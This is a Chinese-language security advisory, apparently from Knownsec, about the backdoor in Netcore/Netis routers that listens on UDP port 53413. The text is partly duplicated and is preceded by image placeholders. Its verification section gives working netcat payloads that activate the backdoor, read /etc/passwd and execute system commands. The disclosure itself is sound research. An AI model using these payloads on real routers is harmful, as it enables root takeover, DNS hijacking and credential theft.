

















### 漏洞概要 2014 年 8 月末,由中国生产的一系列路由器(国内品牌名称为 Netcore ,国外品牌名称为 Netis )被爆出含有一个严重的后门漏洞。攻击者可以通过此漏洞获取路由器 root 权限。 2014 年 12 月 28 日,微博上爆料 Netcore 的后门仍然存在(文章地址:http://www.weibo.com/p/1001603792736686871336)。 ### 漏洞描述 Netcore 系列路由器在 /bin 目录下存在一个名为 igdmptd 的程序,此程序会监听 UDP 端口 53413 端口:  之后调用 operate_loop 进入事件循环,来接受连接并处理。通过连接 53413 端口,可以通过特定格式的报文来获取路由器上的文件信息,上传文件,甚至是执行系统命令。  ### 漏洞影响 由于此端口暴露在公网,且此端口可以直接获得路由器的最高权限,所以危害极大。会造成 DNS 劫持、中间人攻击以及上网宽带的帐号密码泄漏等一系列影响。 ### 漏洞验证 在 Ubuntu 系统上配置 qemu-mipsel-static ,运行从固件提取出的后门程序 igdmptd ,发现已经监听在 udp 端口 53413 上,且监听 ip 地址为 0.0.0.0 。  利用如下 payload ,我们可以激活后门的登录状态: ``` python -c "print 'A'*8 + 'netcore\x00'" | nc -u -vv 10.211.55.10 53413 ```  利用如下 payload ,读取系统文件: ``` python -c "print...

### 漏洞概要 2014 年 8 月末,由中国生产的一系列路由器(国内品牌名称为 Netcore ,国外品牌名称为 Netis )被爆出含有一个严重的后门漏洞。攻击者可以通过此漏洞获取路由器 root 权限。 2014 年 12 月 28 日,微博上爆料 Netcore 的后门仍然存在(文章地址:http://www.weibo.com/p/1001603792736686871336)。 ### 漏洞描述 Netcore 系列路由器在 /bin 目录下存在一个名为 igdmptd 的程序,此程序会监听 UDP 端口 53413 端口:  之后调用 operate_loop 进入事件循环,来接受连接并处理。通过连接 53413 端口,可以通过特定格式的报文来获取路由器上的文件信息,上传文件,甚至是执行系统命令。  ### 漏洞影响 由于此端口暴露在公网,且此端口可以直接获得路由器的最高权限,所以危害极大。会造成 DNS 劫持、中间人攻击以及上网宽带的帐号密码泄漏等一系列影响。 ### 漏洞验证 在 Ubuntu 系统上配置 qemu-mipsel-static ,运行从固件提取出的后门程序 igdmptd ,发现已经监听在 udp 端口 53413 上,且监听 ip 地址为 0.0.0.0 。  利用如下 payload ,我们可以激活后门的登录状态: ``` python -c "print 'A'*8 + 'netcore\x00'" | nc -u -vv 10.211.55.10 53413 ```  利用如下 payload ,读取系统文件: ``` python -c "print 'AA\x00\x01AAAA/etc/passwd\x00'" | nc -u -vv 10.211.55.10 53413 ```  利用如下 payload ,执行系统命令: ``` python -c "print 'AA\x00\x00AAAA ls\x00'" | nc -u -vv 10.211.55.10 53413 ```  ### 相关资源链接 1.知道创宇官网:http://www.knownsec.com/ 2.知道创宇旗下 - ZoomEye官网:http://www.zoomeye.org/ 3.知道创宇旗下 - 加速乐云防御平台官网:http://www.jiasule.com/